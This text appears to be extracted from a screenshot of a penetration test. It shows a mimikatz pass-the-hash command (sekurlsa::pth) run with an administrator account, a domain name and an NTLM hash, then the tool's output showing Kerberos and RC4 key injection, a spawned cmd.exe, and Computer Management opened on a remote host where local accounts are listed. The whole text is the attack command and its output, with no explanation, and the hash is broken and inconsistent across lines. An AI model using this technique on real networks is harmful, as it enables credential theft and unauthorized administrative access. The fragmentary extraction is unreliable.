 mimikatz # sekurlsa::pth /user:administrator /domain:DM_WIN03 /ntlm:D1AE675B13B8
A98
user : administrator
domain : DM_WIN03
program : cmd.exe
impers. : no
NTLM : d1ae675b13b8a98812
| PID 2832
| TID 1668
| LUID 0 ; 30214723 (00000000:01cd0a43)
\_ msv1_0 - data copy @ 0000000003F750D0 : OK !
\_ kerberos - data copy @ 0000000003FA39B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>compmgmt.msc
Computer Management
File Action View Help
Computer Management (192.168.206.101)
System Tools
Task Scheduler
Event Viewer
Shared Folders
Name Full Name Description
admin1111
Administrator Built-in account for administering the...
Guest Built-in account for guest access to t...